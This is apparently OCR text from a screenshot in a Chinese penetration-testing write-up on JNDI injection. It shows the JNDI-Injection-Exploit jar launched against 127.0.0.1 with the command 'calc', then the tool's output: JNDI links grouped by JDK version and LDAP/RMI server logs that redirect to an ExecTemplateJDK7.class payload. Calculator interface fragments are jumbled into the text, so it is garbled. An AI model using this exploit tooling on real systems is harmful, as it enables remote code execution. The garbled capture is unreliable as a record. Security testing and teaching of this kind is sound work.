 前言
E:\渗透测试\工具\Web\JNDI注入工具>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1 -C "calc"
fastj
[ADDRESS] >> 127.0.0.1
环境
[COMMAND] >> calc
-JNDI Links----------------------------
计算器
JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
标准
JDK 1.8 whose trustURLCodebase is true):
x
JDK 1.7 whose trustURLCodebase is true):
0
r
命令 执行
MC MR M+ M− MS M
-Server Log----------------------------
ERVER]>> Listening on 0.0.0.0:8180
VER] >> Listening on 0.0.0.0:1099
RVER] >> Listening on 0.0.0.0:1389
RVER] >> Reference that matches the name(lvehsr) is not found.
RVER] >> Send LDAP reference result for lvehsr redirecting to http://127.0.0.1:8180/ExecTemplateJ
ERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK7.class
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −